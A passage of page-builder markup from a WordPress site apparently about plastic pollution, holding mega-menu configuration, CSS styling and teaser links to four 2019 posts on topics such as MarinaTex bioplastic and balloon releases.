eview_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_87_0e0","tdc_css_class_style":"tdi_87_0e0_rand_style","category_id":"36","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_87_0e0"}';
block_tdi_87_0e0.td_column_number = "3";
block_tdi_87_0e0.block_type = "tdb_header_mega_menu";
block_tdi_87_0e0.post_count = "4";
block_tdi_87_0e0.found_posts = "4";
block_tdi_87_0e0.header_color = "";
block_tdi_87_0e0.ajax_pagination_infinite_stop = "";
block_tdi_87_0e0.max_num_pages = "1";
tdBlocksArray.push(block_tdi_87_0e0);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_87_0e0 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" class="td-image-wrap" title="Plastic News Round-Up: December 13th 2019"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-696x348.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of plastic, plastic pollution, and the...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" class="td-image-wrap" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/water-bottle-of-George-Kent-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic">George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T21:50:48+00:00" >November 18, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
During the recent impeachment hearings, George Kent, a deputy assistant secretary for Europe and Eurasian affairs, testified before lawmakers and unintentionally made...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/photos-videos/videos/" class="td-post-category">Videos</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lucy Hughes from the University of Sussex took home the International Prize of the James Dyson Award for her invention called MarinaTex....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" class="td-image-wrap" title="Can We Please Stop Releasing Balloons Into the Air?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/10/balloon-release-kills-birds-696x522.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/" rel="bookmark" title="Can We Please Stop Releasing Balloons Into the Air?">Can We Please Stop Releasing Balloons Into the Air?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T17:45:00+00:00" >November 11, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/can-we-please-stop-releasing-balloons-into-the-air/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Moments that were meant to honor loved ones have become moments that spread litter and death across the planet.</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_87_0e0" data-td_block_id="tdi_87_0e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_87_0e0" data-td_block_id="tdi_87_0e0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos & Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb_header_mega_menu tdi_88_1b1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_1b1" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_88_1b1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: #f2f2f2;
				}.tdi_88_1b1 .block-mega-child-cats{
					text-align: right;
				}.tdi_88_1b1:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_88_1b1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_1b1.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_88_1b1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_88_1b1 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_88_1b1 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_88_1b1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_88_1b1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_88_1b1 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_1b1 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_88_1b1 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_88_1b1 .td-module-meta-info,
				.ie11 .tdi_88_1b1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88_1b1 .td-module-meta-info,
				.tdi_88_1b1 .td-next-prev-wrap{
					text-align: center;
				}.tdi_88_1b1 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_88_1b1.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_88_1b1 .td-module-meta-info{
					padding: 18px 20px;
				
					border-color: #eaeaea;
				}.tdi_88_1b1 .entry-title{
					margin: 8px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_88_1b1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_88_1b1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_88_1b1 .td-post-category{
					margin: 0 0 -15px 0;
				
					padding: 8px 12px 7px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .td-post-author-name{
					display: none;
				}.tdi_88_1b1 .entry-review-stars{
					display: inline-block;
				}.tdi_88_1b1 .td-icon-star,
                .tdi_88_1b1 .td-icon-star-empty,
                .tdi_88_1b1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_1b1 .td-module-comments{
					display: none;
				}.tdi_88_1b1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_1b1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_88_1b1 .block-mega-child-cats a{
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Fira Sans !important;font-size:13px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .block-mega-child-cats .cur-sub-cat{
					color: #789070;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_88_1b1 .td-post-category:hover{
					background-color: #ffffff !important;
				}.tdi_88_1b1 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_88_1b1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_88_1b1 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_88_1b1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_88_1b1 .td-load-more-wrap a:hover{    
					background-color: #789070 !important;
					border-color: #789070 !important;
				
					border-color: #789070 !important;
				}.tdi_88_1b1 .td-editor-date,
				.tdi_88_1b1 .td-editor-date .td-post-author-name,
				.tdi_88_1b1 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88_1b1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_1b1 .block-mega-child-cats{
					width: 190px;
				}.tdi_88_1b1 .block-mega-child-cats a{
					padding: 3px 22px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_1b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_88_1b1 .td-module-container:before{
					bottom: -18px;
				}.tdi_88_1b1 .td-module-meta-info{
					padding: 16px 10px;
				}.tdi_88_1b1 .entry-title{
					margin: 0px 0 10px 0;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_88_1b1 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_88_1b1 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_88_1b1 .td-editor-date,
				.tdi_88_1b1 .td-editor-date .td-post-author-name,
				.tdi_88_1b1 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_88_1b1 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_88_1b1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_1b1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_88_1b1 .block-mega-child-cats{
					width: 130px;
				
					padding: 15px 0;
				}.tdi_88_1b1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					font-family:Fira Sans !important;font-size:10px !important;line-height:20px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_88_1b1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_1b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_88_1b1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_88_1b1 .td-module-container:before{
					bottom: -10px;
				}.tdi_88_1b1 .td-module-meta-info{
					padding: 11px 12px;
				}.tdi_88_1b1 .entry-title{
					margin: 6px 0 6px 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_88_1b1 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_88_1b1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_88_1b1 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #789070;
                }.tdi_88_1b1 .td-editor-date,
				.tdi_88_1b1 .td-editor-date .td-post-author-name,
				.tdi_88_1b1 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_88_1b1 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_88_1b1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_1b1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_1b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_1b1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_88_1b1 .td-module-container:before{
					bottom: -18px;
				}.tdi_88_1b1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_88_1b1 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #789070;
                }.tdi_88_1b1 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_88_1b1 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_88_1b1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_88_1b1 = new tdBlock();
block_tdi_88_1b1.id = "tdi_88_1b1";
block_tdi_88_1b1.atts = '{"sub_tdicon":"td-icon-point-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"672","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","tds_menu_active1-text_color_h":"#789070","mm_align_screen":"yes","mm_width":"1402","f_title_font_family":"672","f_title_font_weight":"600","f_ex_font_family":"373","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","image_height":"60","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIxOHB4IDIwcHgiLCJwb3J0cmFpdCI6IjExcHggMTJweCIsImxhbmRzY2FwZSI6IjE2cHggMTBweCJ9","art_title":"eyJhbGwiOiI4cHggMCAxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDZweCAwIiwibGFuZHNjYXBlIjoiMHB4IDAgMTBweCAwIn0=","h_effect":"","meta_info_horiz":"content-horiz-center","f_sub_elem_font_family":"672","f_mm_sub_font_family":"672","mm_elem_color_a":"#789070","title_txt_hover":"#000000","cat_bg_hover":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#789070","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_sub_elem_font_weight":"400","sub_elem_padd":"8px 25px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#789070","pag_h_border":"#789070","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMyJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMnB4IDIycHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEzMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"0","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(127,247,0,0.12)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sep_icon_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIifQ==","sep_icon_align":"1","sep_color":"#ebebeb","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCJ9","mm_posts_limit":"4","f_cat_font_family":"672","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNDAwIn0=","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCA3cHgiLCJsYW5kc2NhcGUiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNXB4IDZweCAzcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLTE1cHggMCIsImxhbmRzY2FwZSI6IjAgMCAtMTFweCAwIiwicG9ydHJhaXQiOiIwIDAgLTExcHggMCJ9","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"0","sub_icon_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","sub_icon_align":"eyJhbGwiOjMsInBvcnRyYWl0IjoiNCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","text_color":"#ffffff","f_elem_font_spacing":"1","main_sub_icon_align":"1","cat_txt":"#000000","cat_bg":"#ffffff","hover_opacity":"0.3","modules_cat_border":"1","cat_border":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#789070","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_mm_sub_font_line_height":"20px","mm_child_cats":"10","f_sub_elem_font_line_height":"eyJhbGwiOiIxMnB4IiwicG9ydHJhaXQiOiIxMHB4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAifQ==","show_subcat":"yes","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_s